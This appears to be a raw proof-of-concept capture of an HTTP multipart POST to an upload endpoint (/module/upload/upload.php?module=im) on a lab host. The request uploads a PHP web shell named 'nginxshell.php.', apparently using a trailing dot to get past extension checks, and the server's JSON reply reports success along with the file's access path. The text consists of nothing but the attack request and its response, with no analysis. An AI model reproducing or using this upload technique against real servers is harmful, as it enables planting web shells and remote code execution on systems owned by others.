 POST /module/upload/upload.php?module=im HTTP/1.1
Host: 192.168.184.137:8082
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.106 Safari/537.36 OPR/38.0.2220.41
Accept: */*
Accept-Language: en-US,en;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://192.168.184.137:8082/general/index.php
Content-Length: 968
Content-Type: multipart/form-data; boundary=---------------------------183871496115637
Cookie: PHPSESSID=07t3qv6vfoo6n5b4sgiqj55a96
DNT: 1
Connection: close
-----------------------------183871496115637
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------183871496115637
Content-Disposition: form-data; name="name"
nginxshell.php
-----------------------------183871496115637
Content-Disposition: form-data; name="type"
application/octet-stream
-----------------------------183871496115637
Content-Disposition: form-data; name="lastModifiedDate"
Sun May 10 2020 11:44:55 GMT+0800
-----------------------------183871496115637
Content-Disposition: form-data; name="size"
189
-----------------------------183871496115637
Content-Disposition: form-data; name="file"; filename="nginxshell.php."
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 May 2020 05:19:49 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 253
{"id":"2873@2005_765365192,","name":"nginxshell.php.*","url":"\/inc\/attach.php?AID=2873&MODULE=im&YM=2005&ATT
ACHMENT_ID=1106880854&ATTACHMENT_NAME=nginxshell.php.","thumb":"","link":"","icon":"\/static\/images\/file_type\
/defaut.gif","state":"SUCCESS"}